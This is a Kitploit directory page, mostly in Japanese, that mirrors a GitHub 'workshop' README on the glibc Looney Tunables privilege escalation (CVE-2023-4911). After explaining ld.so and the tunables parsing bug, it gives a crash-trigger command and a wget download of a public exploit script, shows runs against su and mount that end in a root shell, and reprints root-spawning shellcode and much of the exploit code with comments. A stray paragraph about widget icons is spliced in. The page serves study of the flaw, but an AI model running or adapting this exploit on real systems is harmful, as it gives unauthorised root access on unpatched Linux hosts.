Skip to content
KitploitKITPLOIT
ツールブログ
提出
ツールブログ
提出

ハッキング、侵入テスト、サイバーセキュリティツールをあなたのセキュリティアーセナルに!

Kitploitはハッキング、サイバーセキュリティ、ペネトレーションテストのツールディレクトリです。最新のプロジェクトアップデートを見つけて、脆弱性の発見、システム分析、テストの自動化、セキュリティの強化を行いましょう。

··フィード·お問い合わせ·プライバシー·© 2026 Kitploit

ツールディレクトリ

カテゴリ

すべてのカテゴリを見る
Loading categories
CVE-2023-4911 — Looney Tunables ローカル特権昇格 (CVE-2023-4911) ワークショップ | Kitploit
ツール/GitHubGitHub/kernelkrise/cve-2023-4911
特権昇格脆弱性分析エクスプロイト学習と教育バイナリエクスプロイトラボと実践Archived
GitHubkernelkrise/cve-2023-4911

CVE-2023-4911

Looney Tunables ローカル特権昇格 (CVE-2023-4911) ワークショップ

リポジトリを見る
1831年前未レビュー

人気

すべて見る →

コミュニティで最も使われているツールを見つけましょう。

すべてのツールを探索

ツールコレクションを閲覧

すべてのツールを見る →
共有

CVE-2023-4911-Looney-Tunables

Looney Tunables ローカル権限昇格 (CVE-2023-4911) ワークショップ (教育目的のみ)

リンク:

  • IPPSECのビデオ
  • Qualsysのブログ記事
  • Qualsysの技術詳細
  • エクスプロイトPOC Pythonスクリプト
  • GLIBCソース
  • GLIBCチューナブルのドキュメント

説明

ld.soとは?

コンピューティングにおいて、動的リンカーとは、実行可能ファイルが実行される際に、その実行ファイルが必要とする共有ライブラリをロードしてリンクするオペレーティングシステムの一部です。具体的には、永続ストレージからRAMにライブラリの内容をコピーし、ジャンプテーブルを埋め、ポインタを再配置します。

例えば、opensslライブラリを使ってmd5ハッシュを計算するプログラムがあるとします:``` $ head md5_hash.c #include <stdio.h> #include <string.h> #include <openssl/md5.h>

root@kitploit:~
ld.so はバイナリを解析し、<openssl/md5.h>に関連するライブラリを見つけようとします。```
$ ldd md5_hash                       
        linux-vdso.so.1 (0x00007fffa530b000)
        libcrypto.so.3 => /lib/x86_64-linux-gnu/libcrypto.so.3 (0x00007f19cda00000)
        libc.so.6 => /lib/x86_64-linux-gnu/libc.so.6 (0x00007f19cd81e000)
        /lib64/ld-linux-x86-64.so.2 (0x00007f19ce032000)

見てわかるように、必要な暗号ライブラリを /lib/x86_64-linux-gnu/libcrypto.so.3 に見つけます。プログラム起動時に、このライブラリのコードをプロセスRAMに配置し、このライブラリへのすべての参照をリンクします。

Summary

プログラムが起動されると、このローダーはまずプログラムを調べて、必要な共有ライブラリを特定します。次に、これらのライブラリを検索し、メモリにロードし、実行時に実行可能ファイルとリンクします。その過程で、動的ローダーはシンボル参照(関数や変数の参照など)を解決し、プログラムの実行に必要なすべてが整っていることを保証します。その役割から、動的ローダーはセキュリティ上非常に重要であり、ローカルユーザーがset-user-IDまたはset-group-IDプログラムを起動すると、そのコードは昇格された権限で実行されます。

GLIBC Tunablesとは?

Tunablesは、GNU Cライブラリの機能で、アプリケーション作成者やディストリビューションのメンテナーがランタイムライブラリの動作をワークロードに合わせて変更できるようにするものです。これらは、さまざまな方法で変更可能なスイッチのセットとして実装されています。現在のデフォルトの方法は、GLIBC_TUNABLES環境変数を使用して、コロン区切りのname=valueペアの文字列に設定することです。例えば、次の例ではmallocチェックを有効にし、mallocのトリミングしきい値を128バイトに設定します。``` GLIBC_TUNABLES=glibc.malloc.trim_threshold=128:glibc.malloc.check=3 export GLIBC_TUNABLES

root@kitploit:~
動的ローダに `--list-tunables` を渡すと、すべての tunables の最小値と最大値を表示する:```
$ /lib64/ld-linux-x86-64.so.2 --list-tunables
glibc.rtld.nns: 0x4 (min: 0x1, max: 0x10)
glibc.elision.skip_lock_after_retries: 3 (min: 0, max: 2147483647)
glibc.malloc.trim_threshold: 0x0 (min: 0x0, max: 0xffffffffffffffff)
glibc.malloc.perturb: 0 (min: 0, max: 255)
glibc.cpu.x86_shared_cache_size: 0x100000 (min: 0x0, max: 0xffffffffffffffff)
glibc.pthread.rseq: 1 (min: 0, max: 1)
glibc.cpu.prefer_map_32bit_exec: 0 (min: 0, max: 1)
glibc.mem.tagging: 0 (min: 0, max: 255)

脆弱性の説明

実行のごく最初に、ld.so は __tunables_init() を呼び出して環境変数を調べ(279行目)、GLIBC_TUNABLES 変数を検索します(282行目)。見つかった GLIBC_TUNABLES ごとに、この変数のコピーを作成し(284行目)、parse_tunables() を呼び出してこのコピーを処理およびサニタイズし(286行目)、最後に元の GLIBC_TUNABLES をこのサニタイズされたコピーで置き換えます(288行目)。```C // (GLIBC ld.so sources in ./glibc-2.37/elf/dl-tunables.c) 269 void 270 __tunables_init (char **envp) 271 { 272 char *envname = NULL; 273 char *envval = NULL; 274 size_t len = 0; 275 char **prev_envp = envp; ... 279 while ((envp = get_next_env (envp, &envname, &len, &envval, 280 &prev_envp)) != NULL) 281 { 282 if (tunable_is_name ("GLIBC_TUNABLES", envname)) // searching for GLIBC_TUNABLES variables 283 { 284 char new_env = tunables_strdup (envname); 285 if (new_env != NULL) 286 parse_tunables (new_env + len + 1, envval); // 287 / Put in the updated envval. */ 288 *prev_envp = new_env; 289 continue; 290 }

root@kitploit:~
parse_tunables() の第1引数 (tunestr) はサニタイズされようとしている GLIBC_TUNABLES のコピーを指し、第2引数 (valstring) は元の GLIBC_TUNABLES 環境変数(スタック上)を指します。GLIBC_TUNABLES のコピー(形式は `"tunable1=\`aaa:tunable2=bbb"`"` であるべき)をサニタイズするために、parse_tunables() は tunestr からすべての危険なチューナブル(SXID_ERASE チューナブル)を削除しますが、SXID_IGNORE と NONE チューナブルは保持します(221-235行目):```C
// (GLIBC ld.so sources in ./glibc-2.37/elf/dl-tunables.c)
162 static void
163 parse_tunables (char *tunestr, char *valstring)
164 {
...
168   char *p = tunestr;
169   size_t off = 0;
170 
171   while (true)
172     {
173       char *name = p;
174       size_t len = 0;
175 
176       /* First, find where the name ends.  */
177       while (p[len] != '=' && p[len] != ':' && p[len] != '\0')
178         len++;
179 
180       /* If we reach the end of the string before getting a valid name-value
181          pair, bail out.  */
182       if (p[len] == '\0')
183         {
184           if (__libc_enable_secure)
185             tunestr[off] = '\0';
186           return;
187         }
188 
189       /* We did not find a valid name-value pair before encountering the
190          colon.  */
191       if (p[len]== ':')
192         {
193           p += len + 1;
194           continue;
195         }
196 
197       p += len + 1;
198 
199       /* Take the value from the valstring since we need to NULL terminate it.  */
200       char *value = &valstring[p - tunestr];
201       len = 0;
202 
203       while (p[len] != ':' && p[len] != '\0')
204         len++;
205 
206       /* Add the tunable if it exists.  */
207       for (size_t i = 0; i < sizeof (tunable_list) / sizeof (tunable_t); i++)
208         {
209           tunable_t *cur = &tunable_list[i];
210 
211           if (tunable_is_name (cur->name, name))
212             {
...
219               if (__libc_enable_secure)
220                 {
221                   if (cur->security_level != TUNABLE_SECLEVEL_SXID_ERASE)
222                     {
223                       if (off > 0)
224                         tunestr[off++] = ':';
225 
226                       const char *n = cur->name;
227 
228                       while (*n != '\0')
229                         tunestr[off++] = *n++;
230 
231                       tunestr[off++] = '=';
232 
233                       for (size_t j = 0; j < len; j++)
234                         tunestr[off++] = value[j];
235                     }
236 
237                   if (cur->security_level != TUNABLE_SECLEVEL_NONE)
238                     break;
239                 }
240 
241               value[len] = '\0';
242               tunable_initialize (cur, value);
243               break;
244             }
245         }
246 
247       if (p[len] != '\0')
248         p += len + 1;
249     }
250 }


残念ながら、GLIBC_TUNABLES環境変数が"tunable1=tunable2=AAA"の形式である場合("tunable1"と"tunable2"はSXID_IGNOREチューナブル、例えば"glibc.malloc.mxfast")、次のようになります:

  • parse_tunables()内の"while (true)"の最初の反復中に、 "tunable1=tunable2=AAA"全体がその場でtunestrにコピーされ(221-235行目)、 その結果tunestrが満杯になります;

  • 247-248行目で、pはインクリメントされません(p[len]は'\0'です。なぜなら203-204行目で':'が見つからなかったため)、 したがってpはまだ"tunable1"の値、すなわち"tunable2=AAA"を指しています;

  • parse_tunables()内の"while (true)"の2回目の反復中に、 "tunable2=AAA"が(まるで2番目のチューナブルであるかのように)tunestrに追加され(すでに満杯です)、 その結果tunestrがオーバーフローします。
PoC

コマンド:```bash $ env -i "GLIBC_TUNABLES=glibc.malloc.mxfast=glibc.malloc.mxfast=A" "Z=printf '%08192x' 1" /usr/bin/su --help Segmentation fault (core dumped)

root@kitploit:~
ペイロード:```
GLIBC_TUNABLES=glibc.malloc.mxfast=glibc.malloc.mxfast=A Z=000000000000000000000000000000000000000000000000000000000000000000000000000000000000<SNIP>00000000000000000001

Exploitation

この脆弱性は単純なバッファオーバーフローですが、任意のコード実行を達成するためには何を上書きすればよいでしょうか? オーバーフローさせるバッファは、tunables_strdup() によって284行目で割り当てられます。tunables_strdup() は strdup() の再実装であり、glibc の malloc() ではなく ld.so の __minimal_malloc() を使用します(実際、glibc の malloc() はまだ初期化されていません)。この __minimal_malloc() の実装は、単に mmap() を呼び出してカーネルからメモリを取得します。


このコードを見てみましょう:```C 56 struct link_map * 57 _dl_new_object (char *realname, const char *libname, int type, 58 struct link_map *loader, int mode, Lmid_t nsid) 59 { .. 84 struct link_map *new; 85 struct libname_list *newname; .. 92 new = (struct link_map *) calloc (sizeof (*new) + audit_space 93 + sizeof (struct link_map *) 94 + sizeof (*newname) + libname_len, 1); 95 if (new == NULL) 96 return NULL; 97 98 new->l_real = new; 99 new->l_symbolic_searchlist.r_list = (struct link_map **) ((char *) (new + 1) 100 + audit_space); 101 102 new->l_libname = newname 103 = (struct libname_list *) (new->l_symbolic_searchlist.r_list + 1); 104 newname->name = (char ) memcpy (newname + 1, libname, libname_len); 105 / newname->next = NULL; We use calloc therefore not necessary. */

root@kitploit:~
##### まもなく割り当てられる link_map 構造体のポインタを上書きする
>ld.so はこの link_map 構造体のメモリを calloc() で割り当てるため、そのメンバの一部を明示的にゼロに初期化しません。これは合理的な最適化です。前述したように、ここでの calloc() は glibc の calloc() ではなく、ld.so の __minimal_calloc() であり、__minimal_malloc() を呼び出しますが、返されたメモリを明示的にゼロに初期化しません。これも合理的な最適化です。なぜなら、__minimal_malloc() は常に mmap() されたクリーンなメモリチャンクを返し、カーネルによってゼロに初期化されることが保証されているからです。
>
> 残念ながら、parse_tunables() のバッファオーバーフローにより、mmap() されたクリーンなメモリを非ゼロのバイトで上書きでき、その結果、まもなく割り当てられる link_map 構造体のポインタを非 NULL 値で上書きできます。これにより、ld.so がこれらのポインタは NULL であると仮定するロジックを完全に破壊できます。

#### オーバーフローのアイデア
> link_map 構造体のさらに多くのポインタが明示的に NULL に初期化されていないことに気付きました。特に、ポインタの配列 l_info[] 内の Elf64_Dyn 構造体へのポインタです。その中で、`l_info[DT_RPATH]` (「ライブラリ検索パス」) がすぐに目立ちました。このポインタを上書きし、それが指す先と内容を制御できれば、ld.so に自分が所有するディレクトリを信頼させ、そのディレクトリから独自の libc.so.6 や LD_PRELOAD ライブラリを読み込ませ、任意のコードを (SUID-root プログラムを通じて ld.so を実行すれば root として) 実行できます。

> 上書きされた `l_info[DT_RPATH]` はどこを指すべきでしょうか?この質問の簡単な答えは、スタックです。より正確には、スタック上の環境変数文字列です。Linux では、スタックは 16GB の領域内でランダム化され、環境変数文字列は最大 6MB (_STK_LIM / 4 * 3、カーネルの bprm_stack_limits() による) を占有できます。16GB / 6MB = 2730 回の試行で、環境変数文字列のアドレスを推測できる確率は十分にあります (私たちのエクスプロイトでは、常に `l_info[DT_RPATH]` を 0x7ffdfffff010 (ランダム化されたスタック領域の中央) で上書きします)。テストでは、このブルートフォースには Debian で約 30 秒、Ubuntu と Fedora では約 5 分かかりました (自動クラッシュハンドラ Apport と ABRT のため; この速度低下を回避しようとはしていません)。

> 上書きされた l_info[DT_RPATH] は何を指すべきでしょうか?

> エクスプロイトでは、環境変数文字列の 6MB を単純に 0xfffffffffffffff8 (-8) で埋めます。なぜなら、ほとんどの SUID-root プログラムの文字列テーブルから -8B のオフセットに、文字列 "\x08" が現れるからです。これにより、ld.so は現在の作業ディレクトリ内の相対ディレクトリ "\x08" を信頼するようになり、そのディレクトリから独自の libc.so.6 や LD_PRELOAD ライブラリを root として読み込んで実行できるようになります。

スキーム:
<img src="https://assets.kitploit.com/production/public/readmes/37285/2a2a7aefd5313512ebb1ce9163f9c08efeb0c28f90742be80186ba3e3d72db5b.png" width="1000" />
#### .DYNSTR 内の -8 オフセットにある "\x08" バイト:
!["\x08" byte in xxd](https://assets.kitploit.com/production/public/readmes/37285/f7e47c7603cfe523799c8ebc0bf1265caaeb0dcf3924bf92cea7f204127490bf.png)

## PoC LPE:
古い Kali Linux スナップショットを使用して PoC をテストしています。脆弱かどうか確認してみましょう。```bash
[~/cve]$ env -i "GLIBC_TUNABLES=glibc.malloc.mxfast=glibc.malloc.mxfast=A" "Z=`printf '%08192x' 1`" /usr/bin/su --help
[1]    7995 segmentation fault  env -i "GLIBC_TUNABLES=glibc.malloc.mxfast=glibc.malloc.mxfast=A"  /usr/bin/s

We got SIGSEGV, so our system is vulnerable to this CVE LPE!

PoCスクリプトをダウンロードしてテストしましょう:``` [~/cve]$ wget -q https://haxx.in/files/gnu-acme.py

[~/cve]$ python3 gnu-acme.py

root@kitploit:~
  $$$ glibc ld.so (CVE-2023-4911) exploit $$$
        -- by blasty <[email protected]> --      

[i] libc = /lib/x86_64-linux-gnu/libc.so.6 [i] suid target = /usr/bin/su, suid_args = ['--help'] [i] ld.so = /lib64/ld-linux-x86-64.so.2 [i] ld.so build id = e664396d7c25533074698a0695127259dbbf56f3 [i] __libc_start_main = 0x27700 [i] using hax path b'\x08' at offset -8 [i] wrote patched libc.so.6 error: no target info found for build id e664396d7c25533074698a0695127259dbbf56f3

root@kitploit:~
つまり、ld.soのビルドIDがターゲットリストにありません。修正しましょう!
ASLRを無効にする:```bash
[~/cve]$ sudo bash -c "echo 0 > /proc/sys/kernel/randomize_va_space"

再確認:``` [~/cve]$ python3 gnu-acme.py

root@kitploit:~
  $$$ glibc ld.so (CVE-2023-4911) exploit $$$
        -- by blasty <[email protected]> --      

[i] libc = /lib/x86_64-linux-gnu/libc.so.6 [i] suid target = /usr/bin/su, suid_args = ['--help'] [i] ld.so = /lib64/ld-linux-x86-64.so.2 [i] ld.so build id = e664396d7c25533074698a0695127259dbbf56f3 [i] __libc_start_main = 0x27700 [i] using hax path b'\x08' at offset -8 [i] wrote patched libc.so.6 [i] ASLR is not enabled, attempting to find usable offsets [i] using stack addr 0x7fffffffe10c found working offset for ld.so 'e664396d7c25533074698a0695127259dbbf56f3' -> 561 found working offset for ld.so 'e664396d7c25533074698a0695127259dbbf56f3' -> 562 found working offset for ld.so 'e664396d7c25533074698a0695127259dbbf56f3' -> 563 found working offset for ld.so 'e664396d7c25533074698a0695127259dbbf56f3' -> 564 found working offset for ld.so 'e664396d7c25533074698a0695127259dbbf56f3' -> 565 found working offset for ld.so 'e664396d7c25533074698a0695127259dbbf56f3' -> 566 found working offset for ld.so 'e664396d7c25533074698a0695127259dbbf56f3' -> 567 found working offset for ld.so 'e664396d7c25533074698a0695127259dbbf56f3' -> 568

root@kitploit:~
したがって、POCスクリプトは有用なオフセットを見つけます。ld.soのビルドIDとオフセットをスクリプトに追加しましょう。
![コード内で設定されたTARGETS](https://assets.kitploit.com/production/public/readmes/37285/3a1ab26b738c731b061b05bd2515afa9cc41b4d23158f37daa27a05d8a86f4ad.png)
ASLRを戻す:```bash
[~/cve]$ sudo bash -c "echo 1 > /proc/sys/kernel/randomize_va_space"

PoCスクリプトをもう一度試してみましょう:``` [~/cve]$ python3 gnu-acme.py

root@kitploit:~
  $$$ glibc ld.so (CVE-2023-4911) exploit $$$
        -- by blasty <[email protected]> --      

[i] libc = /lib/x86_64-linux-gnu/libc.so.6 [i] suid target = /usr/bin/su, suid_args = ['--help'] [i] ld.so = /lib64/ld-linux-x86-64.so.2 [i] ld.so build id = e664396d7c25533074698a0695127259dbbf56f3 [i] __libc_start_main = 0x27700 [i] using hax path b'\x08' at offset -8 [i] wrote patched libc.so.6 [i] using stack addr 0x7ffe1010100c .........................................................................................................................................................................................................................................................................................................................................# ** ohh... looks like we got a shell? **

whoami root

id

uid=0(root)

root@kitploit:~
動作しました!

別のSUIDファイルでも動作しています:```bash
[~/cve]$ find /usr/bin/ -perm -u=s -type f 2>/dev/null
<SNIP>
/usr/bin/mount
<SNIP>

ステータスアイコン(緑/赤)で、有効/無効の状態を表示します。

ウィジェットを有効/無効にするには、ウィジェットリストの該当行をクリックするだけです。ウィジェットの詳細情報を示すダイアログが開き、手動で有効または無効にできます。``` [~/cve]$ python3 gnu-acme.py /usr/bin/mount --help

root@kitploit:~
  $$$ glibc ld.so (CVE-2023-4911) exploit $$$
        -- by blasty <[email protected]> --      

[i] libc = /lib/x86_64-linux-gnu/libc.so.6 [i] suid target = /usr/bin/mount, suid_args = ['--help'] [i] ld.so = /lib64/ld-linux-x86-64.so.2 [i] ld.so build id = e664396d7c25533074698a0695127259dbbf56f3 [i] __libc_start_main = 0x27700 [i] using hax path b'\x08' at offset -8 [i] wrote patched libc.so.6 [i] using stack addr 0x7ffe10101009 ....................................................................................................................................................................................................................................................................................................................................................................................................................................# ** ohh... looks like we got a shell? **

id uid=0(root)

root@kitploit:~
### それでは、PoC スクリプトを見てみましょう:
PoC スクリプトの冒頭には、**プロセッサアーキテクチャ** を含む辞書 ARCH があります(私は x86_64 のみを使用しているので残しています)。
この辞書には以下の内容があります:
* "shellcode": ルート権限で "/bin/sh" を起動するためのシェルコード
* "exitcode": これもシェルコードですが、exit(0x66) を実行します
* "stack_top": x86_64 におけるスタックの最大可能アドレス
* "stack_aslr_bits": x86_64 のエントロピービット(ASLR によって変更されるビット)```python
# This code is written by blasty <[email protected]>, I just commented it to figure it out
# ORIGINAL POC SCRIPT -> https://haxx.in/files/gnu-acme.py

import binascii
# <SNIP>
from shutil import which

unhex = lambda v: binascii.unhexlify(v.replace(" ", ""))

ARCH = {
    "x86_64": {
        "shellcode": unhex(
            "31ff6a69580f0531ff6a6a580f056a6848b82f62696e2f2f2f73504889e768726901018134240101010131f6566a085e4801e6564889e631d26a3b580f05"
        ),  # MODIFIED: context.arch = 'amd64'; asm(shellcraft.setuid(0) + shellcraft.setgid(0) + shellcraft.sh()).hex()
        "exitcode": unhex("6a665f6a3c580f05"),  # asm(shellcraft.exit(0x66)).hex()
        "stack_top": 0x800000000000,
        "stack_aslr_bits": 30,  # https://www.researchgate.net/figure/Comparative-summary-of-bits-of-entropy_tbl3_334618410
    }
}

シェルコード逆アセンブル```nasm 0: 31 ff xor edi, edi 2: 6a 69 push 0x69 4: 58 pop rax 5: 0f 05 syscall

7: 31 ff xor edi, edi 9: 6a 6a push 0x6a b: 58 pop rax c: 0f 05 syscall

e: 6a 68 push 0x68 10: 48 b8 2f 62 69 6e 2f 2f 2f 73 movabs rax, 0x732f2f2f6e69622f 1a: 50 push rax 1b: 48 89 e7 mov rdi, rsp 1e: 68 72 69 01 01 push 0x1016972 23: 81 34 24 01 01 01 01 xor DWORD PTR [rsp], 0x1010101 2a: 31 f6 xor esi, esi 2c: 56 push rsi 2d: 6a 08 push 0x8 2f: 5e pop rsi 30: 48 01 e6 add rsi, rsp 33: 56 push rsi 34: 48 89 e6 mov rsi, rsp 37: 31 d2 xor edx, edx 39: 6a 3b push 0x3b 3b: 58 pop rax 3c: 0f 05 syscall

root@kitploit:~
Exitcode 逆アセンブル```nasm
   0:   6a 66                   push   0x66
   2:   5f                      pop    rdi
   3:   6a 3c                   push   0x3c
   5:   58                      pop    rax
   6:   0f 05                   syscall

次に、ターゲット(ld.so build id)とそのバッファオーバーフローオフセットを持つディクショナリがあります。```python TARGETS = { "e664396d7c25533074698a0695127259dbbf56f3": 568 }

root@kitploit:~
次に、機能ごとに名前が付けられた関数が多数あり、そのほとんどはpwntoolsライブラリのメソッドで置き換えることができます。したがって、それらを詳細に議論する意味はあまりありません。ただし、それらのいくつかを除きます。```python
# TARGETS[ld_build_id], stack_addr, hax_path["offset"], suid_e.bits
def build_env(adjust, addr, offset, bits=64):  
    # heap meh shui
    if bits == 64:
        env = [  # Actual vulnerability exploit (buffer overflow)
            b"GLIBC_TUNABLES=glibc.mem.tagging=glibc.mem.tagging=" + b"P" * adjust,
            b"GLIBC_TUNABLES=glibc.mem.tagging=glibc.mem.tagging=" + b"X" * 8,
            b"GLIBC_TUNABLES=glibc.mem.tagging=glibc.mem.tagging=" + b"X" * 7,
            b"GLIBC_TUNABLES=glibc.mem.tagging=" + b"Y" * 24,
        ]

        pad = 172
        fill = 47
    else:
        env = [
            b"GLIBC_TUNABLES=glibc.mem.tagging=glibc.mem.tagging=" + b"P" * adjust,
            b"GLIBC_TUNABLES=glibc.mem.tagging=glibc.mem.tagging=" + b"X" * 7,
            b"GLIBC_TUNABLES=glibc.mem.tagging=" + b"X" * 14,
        ]

        pad = 87
        fill = 47 * 2

    for j in range(pad):  # fill buffer with NULL bytes to NOT overwrite nothing except what we want
        env.append(b"")

    if bits == 64:  # overwrite l_info[DT_RPATH] pointer with pointer to stack
        env.append(struct.pack("<Q", addr))
        env.append(b"")
    else:
        env.append(struct.pack("<L", addr))

    for i in range(384):   # fill buffer with NULL bytes to NOT overwrite nothing except what we want
        env.append(b"")

    for i in range(fill):  # write a lot of "-8" bytes to stack to force DT_RPATH use offset -8 in .DYNSTR
        if bits == 64:
            env.append(
                struct.pack("<Q", offset & 0xFFFFFFFFFFFFFFFF) * 16382 + b"\xaa" * 7
            )
        else:
            env.append(struct.pack("<L", offset & 0xFFFFFFFF) * 16382 + b"\xaa" * 7)

    env.append(None)
    return env


if __name__ == "__main__":
    banner()  # just print bunner

    machine = os.uname().machine  # uname of machine

    if machine not in ARCH.keys():
        error("architecture '%s' not supported" % machine)

    print("[i] libc = %s" % lib_path("c").decode())  # print libc path

    if len(sys.argv) == 1:  # check if user pass SUID binary as args, if no use "su" binary
        suid_path = which("su")
        suid_args = ["--help"]
    else:
        suid_path = sys.argv[1]
        suid_args = sys.argv[2:]

    lsb = ((0x100 - (len(suid_path) + 1 + 8)) & 7) + 8  # Some value

    print(f"[DEBUG] -> LSB: {lsb}")

    print("[i] suid target = %s, suid_args = %s" % (suid_path, suid_args))  # print suid binary path with args

    suid_e = lazy_elf(suid_path)  # generate lazy_elf object with SUID binary

    ld_path = suid_e.section_by_name(".interp").strip(b"\x00").decode()  # get ld_path from suid binary .interp section

    ld_e = lazy_elf(ld_path)   # generate lazy_elf object with ld.so binary

    print("[i] ld.so = %s" % ld_path)  # print ld.so path

    ld_build_id = binascii.hexlify(  # get ld.so build id from ".note.gnu.build-id" section
        ld_e.section_by_name(".note.gnu.build-id")[-20:]
    ).decode()

    print("[i] ld.so build id = %s" % ld_build_id)  # print ld.so build id

    libc_e = lazy_elf(lib_path("c"))    # generate lazy_elf object with libc.so.6 binary

    __libc_start_main = libc_e.symbol("__libc_start_main")  # find offset of __libc_start_main function in libc

    if __libc_start_main == None:  # if can't find __libc_start_main
        error("could not resolve __libc_start_main")

    print("[i] __libc_start_main = 0x%x" % __libc_start_main)  # print offset of __libc_start_main

    offset = suid_e.shdr_by_name(".dynstr")["offset"]  # Find offset of .dynstr section
    print(f"[DEBUG] -> .DYNSTR offset: {offset}")
    hax_path = find_hax_path(suid_e.d, offset)  # find value and offset in .dynstr to make trusted folder. It will be "\x08" at offset -8 ( [.dynstr - 8] )
    if hax_path is None:  #  error if not find hax
        error("could not find hax path")

    print(  # print hax
        "[i] using hax path %s at offset %d"
        % (
            hax_path["path"],
            hax_path["offset"],
        )
    )

    if not os.path.exists(hax_path["path"]):  # create folder ("\x08" to place libc there later)
        os.mkdir(hax_path["path"])

    argv = build_argv([suid_path] + suid_args)  # just get array of arguments ( ["su", "--help", None] )

    shellcode = (  # get shellcode (to spawn /bin/sh) or get exitcode which returns 0x66 if executed
        ARCH[machine]["shellcode"] if is_aslr_enabled() else ARCH[machine]["exitcode"]
    )

    with open(hax_path["path"] + b"/libc.so.6", "wb") as fh:  # open folder "\x08" and write patched (with shellcode) libc.so.6 there
        fh.write(libc_e.d[0:__libc_start_main])  # all before __libc_start_main
        fh.write(shellcode)  # shellcode
        fh.write(libc_e.d[__libc_start_main + len(shellcode) :])  # all after shellcode
